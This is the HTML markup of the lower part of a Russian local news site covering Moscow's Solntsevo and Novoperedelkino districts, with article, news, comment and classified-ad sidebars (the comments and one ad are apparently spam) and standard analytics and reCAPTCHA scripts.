<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It's awesome t᧐ visit thiѕ site and reading t...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Hi there! I understand this is sort of off-to...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Review my site :: [url=https://Freelivenakedg...</span></li>
<li><a class="jcl_objtitle" href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" title="Любители спорта собрались на меропр...">Любители спорта собрались на меропр...</a><br /><span class="jcl_comment">I simply could not go away your website prior...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It is in reality a nice and helpful piece of ...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TzOF1_Z1Im68mQtwa0VYzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768955925640');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>